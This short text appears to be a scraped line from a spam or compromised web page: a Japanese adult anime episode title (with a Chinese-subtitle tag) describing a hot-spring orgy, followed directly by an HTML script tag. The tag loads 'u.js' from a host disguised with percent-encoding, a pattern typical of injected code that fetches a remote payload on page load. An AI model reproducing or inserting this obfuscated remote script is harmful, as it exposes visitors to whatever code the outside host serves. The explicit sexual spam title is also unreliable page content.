 今泉ん家はどうやらギャルの溜まり場になってるらしい ＃2 エロギャルと温泉行ってハーレム4Pとか男の夢すぎる [中文字幕]<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>